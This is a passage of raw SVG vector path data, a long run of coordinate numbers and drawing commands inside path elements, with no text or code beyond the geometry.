074-.01074-.0166-.0166,.01074Zm.08398-.39746l.00977,.02344,.02441-.01562-.01465-.03223-.01953,.02441Zm.03418,.24414l.03223-.01562-.04785-.00977,.01562,.02539Zm.10742,.2373l.01367,.00293-.01074-.0166-.02441-.01953-.00781,.00488,.0293,.02832Zm.10547-.05664l-.00488,.02051,.0166-.01074-.01172-.00977Zm.0957-.11621l.00977,.02344,.01758-.01758-.00879-.02344-.01855,.01758Zm.00977,.12402l.07422-.0127-.05371-.08301-.02051,.0957Zm.01562-.31152l-.00977,.04785,.01758-.01758-.00098-.0293-.00684-.00098Zm.04395,.09473l-.0166,.01172,.01172,.0166,.0166-.01172-.01172-.0166Zm.0127,.34668l.02051,.00488-.01562-.02539-.00488,.02051Zm.05762-.10254l-.00781,.00586,.01074,.0166,.0166-.01074-.0127-.00977-.00684-.00195Zm.06836-.18555l-.0332,.02148,.03809-.01367-.00488-.00781Zm-.02344-.16211l.00977,.02344,.01758-.01855-.00781-.03027-.01953,.02539Zm.17578,.25098c.01074,.0166,.02344,.02637,.04395,.03125l.00391-.02051-.04785-.01074Zm.08008,.23242l.00977,.02344,.01758-.01758-.00781-.03027-.01953,.02441Zm.07129-.27148l.02637-.02344-.02051-.00391-.00586,.02734Zm.09766-.05078c.00488-.02734-.00391-.05078-.02148-.06934-.01953-.01074-.03809-.02246-.07227-.0293l.09375,.09863Zm-.05664,1.99219l-.00586-.00879-.0166,.01074q.00586,.00879,.0127,.00977l.00781-.00488,.00195-.00684Zm.04688-1.7793l.02051,.00391-.01465-.03223-.00586,.02832Zm.05957-.18066l.02051,.00391,.00488-.02051-.02051-.00391-.00488,.02051Zm.00293,1.23828l.02051,.00488,.01465-.06934-.02051-.00391-.01465,.06836Zm.01953-.80469l-.00781,.00586,.01074,.0166,.00391-.02051-.00684-.00195Zm.01562-.10352l.01074,.0166,.00586-.02832-.0166,.01172Zm.04688,.2168l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.0918,.57812l.01758-.08203-.08398,.02539,.06641,.05664Zm-.06055,.45898l.03418,.00781-.02734-.04199-.00684,.03418Zm.05078-1.12012c.02148-.00195,.04004-.01953,.04395-.04004l-.03418-.00781-.00977,.04785Zm.01367,1.18457l.02344,.02637,.00977-.04785-.0332,.02148Zm.06348,.14258l-.0293,.00098,.02441,.01953,.02344-.00977-.01855-.01074Zm-.01758-2.15137l.00977,.02344,.02441-.0166-.01562-.02441-.01855,.01758Zm.00391,.25098l.00391,.01562,.0166-.01074-.01172-.00977-.00879,.00488Zm.02734,1.53027l.01074,.0166,.0166-.01074-.00977-.02344-.01758,.01758Zm.02539-.66016l.00391,.01562,.0166-.01074-.0127-.00977-.00781,.00488Zm.00098,.40137l.02148,.0332,.01172-.05469-.0332,.02148Zm.01074,.35254l-.00098,.00684,.02344-.00879-.00586-.00879-.0166,.01074Zm.03906,.49512l.00879,.02344,.00879-.04102-.01758,.01758Zm.02148-1.55566l.01367,.00293,.06152-.05859-.09082,.02344,.01562,.03223Zm-.00781-.20215l.01074,.0166,.00586-.02734-.0166,.01074Zm.01758,.39062l-.01465,.00391,.00391,.01465,.00977-.01172,.00098-.00684Zm0,.40723l.00391,.01562,.0166-.01074-.00977-.02344-.01074,.01855Zm.01074-1.23535l.02051,.00391,.00391-.02051-.02441,.0166Zm.05176,.36133l-.01465,.00391,.01758,.01855,.0166-.01074-.01953-.01172Zm.01758-.82617l.03223-.01465-.02344-.02637-.00879,.04102Zm.00781,1.8916l.04785,.00977c-.00684-.00195-.01367-.00293-.01855-.01172-.00586-.00781-.01953-.01074-.02637-.0127l-.00293,.01465Zm.05566-1.27734c-.00684,.03418,.01074,.05273,.04492,.05957l.00977-.04785-.05469-.01172Zm.01074-.35547l.00977,.02344,.0791-.00488-.06934-.04297-.01953,.02441Zm.00977,.69629l.03418,.00781,.00586-.02734-.03418-.00781-.00586,.02734Zm.01172-1.40723l.02734,.00586,.00781-.03418-.02734-.00586-.00781,.03418Zm.01758,.93359l.03418,.00781,.00586-.02734-.03418-.00781-.00586,.02734Zm.00098,.50195l.00977,.02344,.03125-.01465-.02246-.02637-.01855,.01758Zm.0127-.6709c.0166,.02539,.02832,.03516,.04883,.03906l.00586-.02734-.05469-.01172Zm.0127-.9707c.01465-.00391,.0332-.02148,.05078-.03906,.01172-.01855,.02148-.03125,.03223-.05078-.04102-.00781-.06738,.01465-.07715,.0625l-.00586,.02734Zm.03613,.67383l.02832-.06543-.05859,.03711,.03027,.02832Zm-.00586-.30957l.01367,.00293-.00684-.03711-.00684,.03418Zm.0166,1.1709l.02051,.00391,.00488-.02051-.02051-.00391-.00488,.02051Zm.01562,.63965l.00391,.01562,.0166-.01074-.00391-.01562-.0166,.01074Zm.01367-2.16504l.02344,.02637,.00977-.04883-.0332,.02246Zm.0293,.74316l-.01562,.00391,.00391,.01465,.00977-.01172,.00195-.00684Zm-.01465,.33984l.01367,.00293,.00586-.02734-.01953,.02441Zm.05469-.59668l.13672-.07129-.16504,.03711,.02832,.03418Zm.05273-.51855l-.01562,.00391,.00391,.01562,.00977-.0127,.00195-.00684Zm.03223,.28613l.04102-.02734-.06641-.09277,.02539,.12012Zm-.01953-.75586c.04102,.04492,.08301,.08203,.13672,.10059l.05859-.00879-.19531-.0918Zm.00098,.33691l.03809-.01367-.02832-.03418-.00977,.04785Zm.04297,.71094l.03418,.00684-.00684-.03711-.02734,.03027Zm.0166-.79102l.02344,.02637,.00977-.04785-.0332,.02148Zm.03418,.65137l.00781,.03027,.0332-.02148-.02148-.0332-.01953,.02441Zm0,.27148l.00879,.02344,.01074-.04785-.01953,.02441Zm.12012-.46777c-.00977,.01172-.01758,.01758-.0332,.02148l.03711-.00684-.00391-.01465Z"/><path d="M39.67348,63.46924l1.625-.02832,.07227,.08301,.01465,.88965-.06836,.08496-1.625,.02832,.01562,.88965,1.90527-.0332,.01367,.00684,.02148,.01367,.0498,.03418c.03516,.02734,.05664,.05469,.05762,.0752l.01367,.82031-.10254,.12012-2.99805,.05273-.09277-.11719-.08105-4.66504,.08887-.12012,2.99707-.05273,.10742,.11719,.01465,.82617c0,.02148-.02051,.04297-.05469,.07129l-.04883,.03613-.02051,.01465-.01367,.00684-1.90527,.0332,.01367,.8125Zm-.91211-.92969c-.01465,0-.02148,.00684-.02148,.02148l.01465,.00684,.01367-.02148-.00684-.00684Zm.00977-.21094l.01465,.02148,.01367-.02148-.01465-.02832-.01367,.02832Zm.00391,.23828l.01465,.01367,.01367-.01367-.01465-.02148-.01367,.02148Zm.00293,2.97754l.01465,.02051,.02051-.02148-.02148-.02734-.01367,.02832Zm.00098-2.36816h.02148l-.00098-.02832-.02051,.00098v.02734Zm.00781-1.14844c.00781,.02051,.02148,.03418,.04297,.04102l.01367-.02148-.01465-.02734-.02832-.02051-.01367,.02832Zm.04199-.0498l-.02148-.02148,.02148,.02148Zm-.00684,.04199c-.00684,.00684-.01367,.02148-.01367,.02832l.01367-.02832Zm-.00684,.40625l.02148,.01367,.01367-.01465-.01465-.02051-.02051,.02148Zm.00195,2.5293l.01465,.02734,.01367-.02832-.01465-.02734-.01367,.02832Zm.0293-.75l.02148,.02051,.01367-.02148-.01465-.02734-.02051,.02832Zm.02148,1.65918l.02832-.02148-.0498-.01953v.00684l.02148,.03418Zm.00391-3.7832l-.02051,.00781,.02832,.01367,.02734-.01465-.03516-.00684Zm-.0166-.15332l.01465,.02051,.02734-.02148-.02832-.02051-.01367,.02148Zm.02051,.3291l-.01465-.02148,.01465,.02148Zm-.00488,3.33496l.02051,.02051,.01367-.02148-.01367-.02734-.02051,.02832Zm.00195,.16113l.02148,.02051,.01367-.02148-.01465-.02734-.02051,.02832Zm.00195-2.69727l.01465,.01367,.02734-.01465-.02832-.02051-.01367,.02148Zm.00488,.6582l.02148-.00098-.00098-.02734-.02051,.02832Zm.00586,1.54785c.01367,0,.02832-.01465,.04199-.03516l-.04199,.03516Zm.02344-1.08594l-.01465-.02051,.01465,.02051Zm-.01074-2.21387l.02148,.05566c.0498-.00098,.09082-.02246,.125-.07227l-.10449,.03027,.03418-.0498-.06934,.02246-.00684,.01367Zm0,4.02148l.07617-.05078-.05762-.06836-.01855,.11914Zm.00488-.54688v.00684l.01367-.01367-.00684-.00684-.00684,.01367Zm.02246-.31543l-.00098-.03516-.02051,.00098,.02148,.03418Zm-.02051-.35742l.01465,.02148,.02734-.02148-.02832-.02734-.01367,.02734Zm.01855-2.57812l-.01465-.02051,.01465,.02051Zm-.01074,2.24902c.02148,0,.03516-.00781,.04883-.02148l-.00684-.00684-.04199,.02832Zm.00586-.09082l.02832,.02051-.00098-.04883-.02734,.02832Zm.00195,1.70898l.02148,.02051-.02246-.04102,.00098,.02051Zm.03613-1.14258l.0127-.05566-.04883,.02148,.03613,.03418Zm-.01465-2.40918l-.01367,.00684,.01465,.01367,.00684-.01367-.00781-.00684Zm-.00781,2.75293l.02832,.02734-.00098-.05566-.02734,.02832Zm.00488,.2666l.02832,.02051-.00098-.04883-.02734,.02832Zm.05469-3.26562v-.0498l-.0498,.00098,.0498,.04883Zm-.0459,.9668l.01465,.02148,.02734-.02148-.02832-.02832-.01367,.02832Zm.0166,1.33105l-.01465-.02051,.01465,.02051Zm-.00391,.61719l.01465,.02051,.01367-.02148-.01465-.02734-.01367,.02832Zm.15137,.2207l-.00684,.02832c.03516,0,.05566-.02148,.0625-.05664l.00586-.05664-.00098-.04199c-.03516,.00098-.07617,.01562-.11133,.04395l-.04785,.0498-.04785,.04297,.08301-.0498v.02051l.03613,.04883-.00781-.02832,.02734-.02832,.00781,.02734Zm-.12207,.6543h-.02051l.01465,.02051,.00586-.01367v-.00684Zm-.01172,.08398l.01367,.02051,.01367-.02051-.01465-.02832-.0127,.02832Zm.00391-.56738h.02051v-.02148l-.02051,.02148Zm.00391-2.94922c.00781,.00684,.02148,.01367,.02832,.0127h.00781l-.0293-.02734-.00684,.01465Zm.04297,3.22852c-.00781-.00684-.02148-.01367-.04297-.02051,.01465,.01367,.02832,.02051,.03613,.02051h.00684Zm-.03809-.16016l.01465,.02051,.02734-.02148-.02832-.02734-.01367,.02832Zm.00293-2.66992l.01367,.02148,.01367-.02148-.01465-.02832-.0127,.02832Zm.00293,2.21387l.11914-.01562-.11914,.00195v.01367Zm.03223-.95312c-.00684-.02051-.01465-.04199-.02832-.04883l.02832,.04883Zm-.02637-.72852l.01465,.02148,.12598-.02344-.12695-.01855-.01367,.02051Zm.00293,.16895l.01367-.00098v-.02734l-.01367,.02832Zm.02246,.48242l-.02051,.00098,.01367,.02051,.00684-.01465v-.00684Zm.00195,1.68848l-.02148,.02148,.00781,.00684,.02734-.02148-.01367-.00684Zm-.01953-.27246l.02832,.02051v-.0498l-.02832,.0293Zm.14941-3.51953l.04199,.00586c.02832,0,.05566-.01465,.08301-.03613l.03516-.0293c.01367-.00684,.02734-.01367,.04102-.02148l-.03516-.02734,.07031-.00098-.05078-.0625c-.02734,.00098-.04785,.02246-.06836,.05762l-.03418,.04199c-.00684,.01465-.02148,.02148-.04199,.02246l.05469-.07129-.05566,.02148-.00195-.09766c.05664-.00098,.08398-.02246,.08301-.06445-.02734,.00098-.07617,.0293-.14551,.08691-.0625,.0498-.10352,.09277-.12402,.12793,.02832,0,.06348,.00586,.09863,.02637l.0498,.02051Zm-.05371,1.33203l-.09082,.0293,.07031-.00098,.02051-.02832Zm-.05957-.9873l-.02734,.03613c.02051-.00098,.03418-.01465,.03418-.03613h-.00684Zm-.02637,.10547h.03516l-.03613-.03516,.00098,.03516Zm.00195-.30762l.02832,.02051-.00098-.0498-.02734,.0293Zm.02344,1.75098l-.00684-.00684-.01465,.01367,.01465,.01367,.00684-.01367v-.00684Zm-.01367,2.01758l.01465,.02734,.0332-.04883-.02051-.02051-.02734,.04199Zm.00488-1.30273l.02051-.03613-.02148,.00098,.00098,.03516Zm.00684-2.82422c.00781,.02148,.02832,.03516,.0498,.03418l.02051-.00684-.07031-.02734Zm.00098,3.2793l.02148-.00098-.00098-.01367h-.02051v.01465Zm.00977,.95898l-.00586,.05664,.08203-.10645-.03516-.03418h-.01465l.00195,.09766-.02832-.01367Zm.00195-3.94434l.00684,.01465,.00684-.00781c0-.00684,0-.01367-.00781-.02051l-.00586,.01367Zm.02734,.37793l-.01367,.00781-.00684,.01367,.02734-.01465-.00684-.00684Zm.04004-.07715l-.05469,.03613,.02051-.00098c.01465,0,.01367-.00684,.00684-.01367l.02734-.02148Zm-.05273,3.38477l.02148-.00098-.01465-.01367-.00684,.01465Zm.05859-3.07031l-.05566,.03613,.05566-.03613Zm-.04004,.91211l-.01367,.01367,.00684,.01465,.00684-.01465v-.01367Zm-.01074,1.00195c0,.00684,.00781,.01367,.01465,.01367l-.00098-.01367h-.01367Zm.00195-1.92676l.01367,.01367,.02832-.01465-.02832-.02051-.01367,.02148Zm.01367-.39941l.02832,.02734-.00098-.05566-.02734,.02832Zm.02344,1.75098l-.00684-.00684-.01367,.01367,.01367,.01465,.00684-.01465v-.00684Zm.03125,.95898c0,.02148-.00684,.04199-.01367,.06348l-.02051,.02832-.0127,.03516c.02051-.00684,.04102-.02832,.05469-.05664,.00684-.02148,.01367-.04297,.0127-.07031h-.02051Zm.03711-1.05176l-.08301,.03027,.08398,.01953-.01465-.02148,.01367-.02832Zm-.08203-1.07715l.0293,.02734-.00098-.05566-.02832,.02832Zm.0127,2.33984l.02246,.05566h-.00684l-.02832-.02051,.0127-.03516Zm-.01074-1.04395l.01465,.02051,.02734-.02148-.02832-.02734-.01367,.02832Zm.00195,.51855l.02051-.03516h-.02148l.00098,.03516Zm.0332-1.31738l-.02734,.02148,.02832,.02051-.00098-.04199Zm-.0127,2.50781l.03418-.07715-.01465-.04199-.03418,.0498c.00684,0,.01367,.00684,.01367,.02051l-.00586,.01465-.00781,.00684,.01465,.02734Zm.05566-2.03906l-.02051,.01367-.02051,.02148c-.02051,.01465-.02734,.02832-.02734,.04297v.01367l.08301-.07129-.01465-.02051Zm-.06543-.16016l.02832,.02051-.00098-.04883-.02734,.02832Zm.0166-1.46484l-.00098-.02051h-.01367l.01465,.02051Zm.0127,1.55566l-.02734,.02148,.02832,.02051-.00098-.04199Zm-.02441-.57422l.02148-.00098-.00684-.01367-.01465,.01465Zm.0293,.85352l-.02734,.02148,.02832,.02051-.00098-.04199Zm-.02637-1.52637l.01465,.02051,.0127-.02148-.01367-.02734-.01367,.02832Zm.02637,3.5166l-.01465-.02051,.01465,.02051Zm-.0127,.07715l.01367,.02051,.02832-.02148-.02832-.02734-.01367,.02832Zm.00195-3.87402l.01465,.02051,.02734-.02148-.02832-.02734-.01367,.02832Zm.01465,3.63574l.13379,.01855c-.00781-.00684-.01465-.01367-.01465-.02832,0-.00684,.00684-.01367,.01367-.02051l-.13281,.03027Zm.03125-3.84668l-.02832,.02148,.0293,.02051-.00098-.04199Zm-.02734,1.26855l.01465,.02051,.02734-.02148-.02832-.02734-.01367,.02832Zm0,1.19043h.03516l-.00098-.02148-.03418,.02148Zm.00098,.07031l.01465,.02051,.01367-.02148-.01465-.02051-.01367,.02148Zm.01758,.9873l.01465,.02051,.0127-.02051-.01367-.02148-.01367,.02148Zm.01367,.39258l-.01367,.01367,.00684,.01465,.02148-.01465-.01465-.01367Zm-.00977-.13281c.00781,.00684,.01465,.02051,.02246,.03418l.00684,.03516-.01562-.09766-.01367,.02832Zm.00293-.66602l.05566-.03613-.01465-.01367-.04102,.0498Zm.11133-2.86035l-.02734,.02148-.02832,.02148c-.02051,.02148-.04102,.04297-.04785,.06348l-.00684,.00781,.11035-.11426Zm-.11035,2.125l.00781,.01367,.01367-.01465-.01465-.00684-.00684,.00781Zm.04883,.36328c-.00684,.00684-.02832,.02148-.04883,.05664l.04883-.05664Zm-.0332-2.67578l-.01367,.00684,.00684,.01465,.00684-.01465v-.00684Zm.13379,3.24121l-.14746,.00293,.16211,.01074-.01465-.01367Zm-.14453-1.07617l.08301-.03613-.03516-.03516-.04883,.05762,.00098,.01367Zm-.00098,.34277l.00684,.01465,.01367-.01465-.01465-.02051-.00586,.02051Zm.00391-2.17188l.01465,.02832,.01367-.02832-.01465-.02734-.01367,.02734Zm.07227,3.34766l.02051-.02148-.02148-.02051-.06934,.00195,.07031,.04004Zm-.06641-1.02148l.04883-.00098c-.00098-.02051-.01465-.03418-.0498-.03418l.00098,.03516Zm.00098,1.28223c.02051,0,.02734-.00781,.02734-.02832h.00684l-.01367-.02148-.02051,.0498Zm.00195-1.10742c.01367-.00684,.02734-.02832,.04102-.0498l.01367-.02734,.01367-.02832-.00781-.01465-.06055,.12012Zm.0459-2.9502l-.02734,.02148-.01465-.02051,.01367-.02148,.02832,.02051Zm-.03906,1.33887l.01367,.02148,.01367-.02148-.01367-.02051-.01367,.02051Zm0,1.63965l.02832,.02051v-.04883l-.02832,.02832Zm.00391-1.42188l.01367,.02051,.01367-.02148-.01367-.02734-.01367,.02832Zm.03223-1.37402l.02051-.00781c.00684-.00684,.01367-.01367,.01367-.03516-.03516,.00098-.04883,.01465-.05566,.0498l.02148-.00684Zm-.01953,.09863l.03516-.00098-.00098-.01367-.03418,.01465Zm.02246,2.93457l-.01367,.00781,.01465,.01367,.01367-.01465-.00684-.00684h-.00781Zm.01953,.28027l-.02051,.02148,.00684,.00684c.01367-.00781,.02051-.01465,.02734-.02832h-.01367Zm-.01465,.35059l.01367,.02051,.01367-.02148-.01465-.02051-.0127,.02148Zm.07422-3.76367l-.00098-.06348-.07031,.00195,.07129,.06152Zm-.05664,3.97363c.03418-.00098,.05566-.0293,.05371-.09277-.03418,.02246-.06152,.05078-.06836,.09277h.01465Zm-.01074-4.19629l.01465,.02051-.00098-.04199-.01367,.02148Zm0,1.97559c.00684,.00684,.02832,.02051,.0498,.04102l-.00098-.04883-.02148-.02051-.02734,.02832Zm.00488,.72168l.03516-.00098v-.02832l-.03516,.0293Zm.0293-.35156l-.02832-.02051,.02832,.02051Zm-.02637-.68555l.01465,.00684,.06934-.05078-.08398,.04395Zm0,.77734l.02832,.02051,.01367-.02148-.01465-.02051-.02734,.02148Zm.01562,.88965l.02832,.02734,.01367-.02832-.01465-.02734-.02734,.02832Zm.00781-1.12109h.02148v-.02832h-.02148v.02832Zm.29883,1.82324l-.00684,.00684,.02051-.03516c-.07031,.02246-.11816,.07227-.1377,.14258l-.03516,.00098,.0332-.0918c-.01367,.01367-.02734,.02832-.04785,.0498l-.05566,.04297,.03516-.00098c-.00684,.02148-.01367,.03516-.02734,.04297l-.03418,.02832c-.02832,.02148-.04199,.0498-.04102,.07812l.07031-.00195-.00098-.04199,.03516-.00684,.03613,.06934c.02734-.00098,.04883-.01465,.06934-.05078,.0127-.03516,.02637-.04883,.04102-.0498l.08594,.11133,.06934-.04395,.06934-.04297-.10645-.05371-.05566,.00781,.11035-.07227,.0498,.02051c-.00098-.03516,.02734-.0498,.07617-.05762s.06934-.0293,.06934-.05762l-.00684,.00781-.0293-.02832v-.00684l.02832-.02148c-.0918,.00195-.13281,.04492-.13184,.12109l-.0625-.00586-.01367,.02832-.01465-.03418-.03516-.00684-.07617,.06445-.03516-.04102,.04102-.04297c.00684,.00684,.01367,.01367,.02148,.01367,.01367-.00781,.02051-.01465,.02051-.02148l-.02832-.02051Zm-.2959-.06445l.02832,.02051,.01367-.02148-.01465-.02832-.02734,.0293Zm.00098-1.96875c0-.01465,0-.02148,.00684-.02832l-.00684,.02832Zm.0166,.55273l-.01367,.00684,.01367,.01465,.02148-.01465-.02148-.00684Zm-.00977,1.83594l.02832,.02051,.01367-.02148-.01465-.02051-.02734,.02148Zm.01074-2.1582l.01465,.02051,.05566-.02148-.05664-.02051-.01367,.02148Zm.01758,.18848l-.00098-.06934h-.01367l.01465,.06934Zm-.00781-2.4375l.03516-.02832-.03516-.02051v.04883Zm.22949-.10254l-.22266,.05371,.20996-.02539,.0127-.02832Zm-.22266,2.09863l.02832,.02148,.01367-.02148-.01367-.02832-.02832,.02832Zm.00391,1.38086l.01367,.01367,.02832-.01465-.0293-.02051-.0127,.02148Zm.01758-.5752l-.01367,.00781,.02051,.01367,.01465-.01465-.02148-.00684Zm-.00879,.30859l.0752-.09961-.00684-.00684-.06836,.10645Zm.06934,.73438c-.02832,.02148-.04883,.0498-.06836,.0918,.02051-.01367,.04102-.04199,.06836-.0918Zm-.05176,.25293c.02051-.00684,.04102-.02832,.05469-.06348l.00684-.03516,.00586-.04297-.08203,.12109,.01465,.02051Zm-.00977,.2666l.01465,.02051,.02734-.02148-.02832-.02734-.01367,.02832Zm.01074-2.60645l.01465,.02051-.00098-.04199-.01367,.02148Zm.00293,2.17871l.02832,.02051,.01367-.02148-.01465-.02051-.02734,.02148Zm.00977-1.46387l.00684,.01367,.0625-.01562-.05566-.0127-.01367,.01465Zm.05469-.44238c-.01367-.00684-.02734-.01367-.04883-.01367,.01465,.03516,.04297,.04883,.07812,.04785,0-.01367-.00781-.02832-.0293-.03418Zm-.04688,.12695l.01465,.02051,.12598-.02344-.12695-.02539-.01367,.02832Zm.00293,.13965l.09668-.10645-.01465-.01367-.08203,.12012Zm.00781,.44141l.01465,.02051,.02734-.02148-.02832-.02051-.01367,.02148Zm.00391,1.01562l.01367,.02051-.00098-.04883-.0127,.02832Zm.00391-3.38379l.02051-.02148h-.02148l.00098,.02148Zm0,1.59766l.02832,.02051,.01367-.02148-.01465-.02051-.02734,.02148Zm.00586,.34961l.02832,.02051,.01367-.02148-.01465-.02051-.02734,.02148Zm.00293,1.35938l.02734-.04297-.01465-.02734-.0127,.07031Zm.01758,.2373v-.02734h-.01465l.01465,.02734Zm.14844-3.52637l.02148,.01367,.0332-.09863-.05566,.01562-.03516-.02051v-.02148l-.04883,.04297-.02246-.06934,.05566-.05078,.03516,.00684-.02148-.02734,.01953-.07031,.0498,.02637c.02051-.01367,.03418-.04199,.04785-.08398,.00586-.0498,.01953-.07812,.04004-.08496-.04883,.00098-.09082,.00781-.11133,.02246l-.04199,.0293c-.01367,.00684-.03418,.01465-.05566,.02148l.0293,.04199-.01367,.05566-.01367,.00098-.00098-.0498-.06934,.02246,.01465,.02832c-.00684,.01367-.01367,.03516-.01367,.0625-.00586,.02148-.00586,.04297,.00098,.06348l.05176,.10449,.03418-.02246,.05664,.02051,.04883-.02148-.03516,.04199Zm-.11621,3.3584c-.02051,.02148-.03418,.04199-.03418,.0498l.03418-.0498Zm-.03027-3.77637l.11133-.00195-.1123-.04004,.00098,.04199Zm.00195,.55371v.01367l.02148-.01367-.01465-.01367-.00684,.01367Zm.00195,3.7207v-.02832l.10352-.05078c-.0127,.06348-.04688,.09863-.10254,.12109l.03418-.04297-.03516,.00098Zm.02246-1.90625h.01465l-.00098-.02148-.01367,.02148Zm.01367,1.56152l.01465,.01367-.00098-.02734-.01367,.01367Zm.03613,.04883l-.02148,.00684,.05664,.01367-.00684-.01367-.02832-.00684Zm.08496-1.96289l-.03516,.01465-.03418,.02148c-.02148,.02148-.03516,.04199-.03418,.06348l.01465,.02051,.08887-.12012Zm-.0791,.28125l.01367,.02832v-.0498l-.01367,.02148Zm.00781-.34375l.01465,.02148,.02734-.02148-.02832-.02832-.01367,.02832Zm.01758,.23145l-.01367-.02051,.01367,.02051Zm0-.4209l.02832,.02051,.01367-.02051-.01465-.02832-.02734,.02832Zm.02441,2.5918l-.00781-.00684-.01367,.01465h.02148v-.00781Zm-.00781-.43359l.01465,.02051,.02734-.02148-.02832-.02734-.01367,.02832Zm.02441-3.83984l-.02148-.01367,.04883-.00098-.02734,.01465Zm-.0166,4.30859l.01465,.02051,.02734-.02148-.02832-.02734-.01367,.02832Zm.02441-2.23535l-.02051,.02148,.00684,.00684c.01367,0,.02148-.00684,.02051-.02148v-.00684h-.00684Zm-.01953,1.6748l.05566-.02832-.05664-.02734,.00098,.05566Zm.00293,.20312l.03516-.02148-.03516,.00098v.02051Zm.00781-1.96875l.01465,.02051-.00098-.04199-.01367,.02148Zm.00098,2.03906l.00684-.01465-.00684,.02148v-.00684Zm.00195-1.89844l.01367,.02051v-.04199l-.01367,.02148Zm.04297,1.65918l-.00781-.00684-.01367,.01465,.02148-.00098v-.00684Zm.02051-1.59082c-.02051,.02148-.02637,.04297-.0332,.07129l.05469-.05078-.02148-.02051Zm.02246,1.66699l-.02734,.02148c-.00781-.00684-.00781-.01367-.01465-.02051s-.00684-.00684,0-.01367l-.01367,.05566c.02832,0,.05664-.01465,.08398-.0498l.02734-.03613c.01367-.01367,.02734-.02148,.04102-.02832l-.03516-.02734-.09668,.07129h.00684l.02832,.02734Zm.30664-1.72168l.04004-.0918-.02148-.02051,.01367-.04883h-.03516l.02051-.02148-.02148-.00684-.06934,.0293-.0918-.01855-.00195-.11914c-.02051,.00684-.04102,.02148-.04785,.0498l-.01367,.03516-.0127,.04199c-.01953,.07715-.05469,.11328-.10352,.11426l.03613,.04102,.11719-.12109,.04883-.00098v.02148l.04199-.00098,.0498,.0127c.03516,.01367,.04883,.03418,.0498,.0625l-.02734,.02148,.02832,.02051Zm-.30273,1.95312l-.02734,.02148-.01465-.02051,.01367-.02148,.02832,.02051Zm.14453-.16406l-.00098-.02734-.03418,.02148c.04102-.04297,.08203-.11426,.12207-.20508l-.26172,.22168,.05664,.0332,.07617-.04297h-.00684l.01367-.00684-.00684,.00684,.04199-.00098Zm-.11426,.28223l-.05566,.00098,.05566-.02148v.02051Zm-.04883-4.01367c0,.02832,.00781,.04199,.02832,.04883v-.04883h-.02832Zm.00586-.0625l.02148,.02051,.0127-.07031-.03418,.0498Zm.03418-.05664l-.01367,.00684,.00684,.01367,.01367-.01367-.00684-.00684Zm.00781,2.08008l-.01367,.01465,.01465,.01367,.01367-.01465-.01465-.01367Zm.01172-2.17871l-.01465,.00684,.01465,.01367,.00684-.01367-.00684-.00684Zm.00977,.19629v-.02148l-.02148,.00098,.02148,.02051Zm-.01855,.12598l.00098,.03516,.01953-.04199,.02832,.02051v-.02148l-.0293-.04883-.01953,.05664Zm.04004,1.87012l.01367,.02051,.02051-.02148-.02148-.02734-.0127,.02832Zm.06055-2.1377l.01367-.00098-.0498-.04785-.02051,.02832,.05664,.02051Zm-.05176,4.26758l.02051-.00098v-.02051h-.02148l.00098,.02148Zm.04297-3.97363l-.02148,.00781,.02148,.01367,.02832-.01465-.02832-.00684Zm-.01074,1.79395l.11914-.00195-.12012-.01953,.00098,.02148Zm.0293-1.89941l-.02051,.01465,.01465,.01367,.01367-.02832h-.00781Zm.04297,2.03809l-.0625,.02246c.02051-.00098,.04199-.00781,.04883-.01465l.00684-.00781h.00684Zm-.03711-2.1084l.04785-.07031-.02832-.04883-.04102,.0918,.02148,.02734Zm.00488,3.86035l-.00684,.00781-.01465-.01465,.01367-.00684,.00781,.01367Zm-.0166-3.71973l.01465,.02051,.01367-.02051-.01465-.02832-.01367,.02832Zm.01172,3.8457c.00684,.02148,.03516,.03516,.0918,.05469l.07031,.01953c.02148,.00684,.04199,.00684,.04883,.01367l.04883-.02148-.09961-.09668-.06934,.0293-.02246-.04883-.06836,.0498Zm.01562,.14062l-.00684,.00684,.01465,.01367,.01367-.00684-.01367-.01367h-.00781Zm.04785-2.11719c-.02148,.00781-.02832,.02148-.02734,.0498l.04102-.04297-.01367-.00684Zm-.01758-2.19922h.02148l-.00098-.02148-.02051,.02148Zm.01172,4.29395l.01465,.04199,.02051-.02148-.01367-.00684,.00684-.00684-.01465-.03516-.01367,.02832Zm.05664-.3584l.07031-.00098c-.00781-.04883-.0293-.06934-.07129-.06836l-.04883,.02832,.0498-.00098v.04199Zm-.04199,.37207l-.00684,.00781h.00684q.00684,0,.00684-.00781h-.00684Zm.00977-4.24512l-.01367,.00684,.00684,.01367,.01367-.01367-.00684-.00684Zm.00977,3.76172l.02148,.02051,.01367-.02148-.01465-.02734-.02051,.02832Zm.00781-3.58691l.02051,.02051,.01367-.02148-.01367-.02734-.02051,.02832Zm.03906-.16895c-.02148,0-.02832,.01465-.02734,.03516l.00684,.01465,.02051-.0498Zm-.02539,2.1582l.01367,.02051,.02051-.02148-.02148-.02051-.0127,.02148Zm.00195-2.27734l.00684,.00684,.03516-.02832-.04199,.02148Zm.0918,4.08984c-.05566,.00098-.08301,.02246-.08984,.06543l.0918-.00195-.00195-.06348Zm-.08203-3.90039l.01465,.02051,.01367-.02148-.01465-.02051-.01367,.02148Zm.01758,2.17188l-.01465,.00684,.01465,.01367,.01367-.01367-.01367-.00684Zm-.01367,2.03125l.01367,.02148,.01367-.02148-.01367-.02832-.01367,.02832Zm.02051-4.03516l.01465,.02051,.05566-.02246-.05664-.02637-.01367,.02832Zm.00781,3.67773c.02148,0,.03516-.00781,.04883-.02148l-.04883,.02148Zm.00977-3.88867l.02148,.02051h.01367l-.01465-.04883-.02051,.02832Zm.0625-.00781l-.04785,.0498,.04785-.0498Zm-.03711-.13281l.01465,.02148,.01367-.02148-.01465-.02832-.01367,.02832Zm.00098,.05664v.02051l.01367-.01367-.01367-.00684Zm.08008,2.21191h.02148l-.09863-.04785v.00781l.07715,.04004Zm-.05371-1.89746l.01465,.02051,.02051-.02148-.02148-.02734-.01367,.02832Zm.09375,1.77734l-.08301,.03027,.08398,.01953-.01367-.02148,.0127-.02832Zm-.0791,1.87988l.01465,.02051-.01367,.02832,.02148,.02051,.01367-.02148-.01465-.02734,.01367-.02148-.01465-.02051-.02051,.02148Zm.03613-3.9668l-.02051,.02148,.00684,.00684c.01367,0,.02051-.00684,.02051-.01367v-.01465h-.00684Zm-.00684,2.01855h.00684c.01367-.00098,.02832-.00781,.03418-.0293,.00684-.01367,.00684-.02832,.00684-.04199l-.04785,.07129Zm.31055,2.13086l.05469-.07129-.13867,.07324c-.03516,0-.06445-.04102-.08594-.11816l-.02246-.04883-.00781-.04102c-.00781-.03516-.01465-.06348-.0